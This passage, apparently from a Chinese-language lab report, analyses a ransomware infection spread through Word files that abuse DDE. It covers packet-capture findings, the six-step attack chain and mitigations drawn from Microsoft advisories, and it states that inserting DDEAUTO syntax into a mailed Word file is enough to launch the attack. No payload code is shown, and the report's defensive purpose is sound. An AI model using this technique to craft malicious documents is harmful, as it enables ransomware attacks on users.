

13. 檢視封包內容,發現受害主機連到網站下載 virus.exe 的資訊。



- 14. 檢視封包內容,發現惡意程式將網路磁碟機 Z 內檔案加密後更改檔案名稱的
	- 資訊。



15. 查看 Web Sever 與 AMY-PC 內的網路共享資料夾,發現 Web Sever 沒有任何 感染情形,但是 AMY-PC 內的兩個網路共用資料夾內檔案皆都被加密,可見只 要受害主機有存在網路磁碟機的連線,則惡意程式會透過此連線加密連線另 一方電腦內共用資料夾內的檔案。



- 1. 駭客傳送惡意 Mail(含 DDE Word 檔)給受害者。
- 2. 受害者開啟 Mail 附件 Word 檔。
- 3. 受害主機連至含有惡意程式的 Web 伺服器下載惡意程式。
- 4. 受害主機自動執行惡意程式。
- 5. 受害主機進行檔案加密。
- 6. 惡意程式執行完畢後自我刪除。

IV.建議與總結

- 1. 惡意程式透過 DDE 協定來散播的途徑非常容易,只要開啟一個 Word 檔將 DDEAUTO的語法打入後存檔即完成含惡意程式的Word檔,之後再以E-mail 方式寄出即可。
- 2. 利用 DDEATUO 的語法,駭客可以隨時更換惡意程式的下載路徑與更改惡意 程式的內容,惡意程式可以為其他的勒索病毒或者為一個挖礦程式。
- 3. 含有 DDE 的 Word 檔在開啟後所出現的訊息視窗內容,如同系統本身訊息 提示,讓使用者不易察覺有異。
- 4. 起先微軟公司雖了解此風險的存在,但認為 DDE 的問題在技術上並不代表 一個錯誤,而是一個程式本身的功能。隨著利用 DDE 技術被大肆濫用,微 軟的安全團隊慢慢開始改變主意。目前微軟在 10 月中旬與 12 月中旬陸續 發表了 4053440 安全通報(Security Advisory)與 Office 防禦深度更新 ADV170021,以協助使用者減輕 DDE 攻擊所帶來的威脅。

(1)微軟安全通報 4053440

 告訴使用者如何安全地打開包含動態數據交換(DDE)字段的 Microsoft Office 文檔,通過 GUI 選項或 Windows 註冊表修改禁用 DDE 支持的方法。 <https://technet.microsoft.com/en-us/library/security/4053440> (2)Office 防禦深度更新 ADV170021

針對微軟 Office 的更新,提供了增強的安全性作為一種縱深防禦措施。

此更新禁用 Microsoft Word 的所有受支持版本中的動態更新交換協議

(DDE)。

[https://portal.msrc.microsoft.com/en-US/security-guidance/advis](https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/ADV170021) [ory/ADV170021](https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/ADV170021)

- 5. 為了有效預防此類型攻擊事件,建議使用者不要開啟來路不明的郵件附加 檔案。
- 6. 使用者可以利用「Word 選項>進階>一般>不勾選「開啟舊檔時自動更新連

結」選項」來關閉每次 Word 檔開啟時出現的 DDE 訊息視窗。



7. 使用者可利用登錄編輯程式手動關閉各種Office版本與程式的DDE功能。



8. 建議使用者平時備份重要檔案,一旦感染惡意程式時,除使用防毒軟體掃 毒外,對於無法被解密的檔案,可以先行備分,以等待未來新的解密程式 產生時進行解密。

V. 相關報導

# 1. Locky Ransomware Spam Infects via Microsoft Office

<https://>[www.bankinfosecurity.com/locky-ransomware-spam-infects-via-mi](https://www.bankinfosecurity.com/locky-ransomware-spam-infects-via-microsoft-office-a-10392) [crosoft-office-a-10392](https://www.bankinfosecurity.com/locky-ransomware-spam-infects-via-microsoft-office-a-10392)



2. Locky Ransomware Attacks Exploit Microsoft DDE to Increase

## Effectiveness

[https://securityintelligence.com/news/locky-ransomware-attacks-exploi](https://securityintelligence.com/news/locky-ransomware-attacks-exploit-microsoft-dde-to-increase-effectiveness/) [t-microsoft-dde-to-increase-effectiveness/](https://securityintelligence.com/news/locky-ransomware-attacks-exploit-microsoft-dde-to-increase-effectiveness/)



## 3.空白 Word 暗藏木馬,俄國駭客組織用微軟 DDE 協定攻擊散佈惡意

### 程式

<https://www.ithome.com.tw/news/118203>

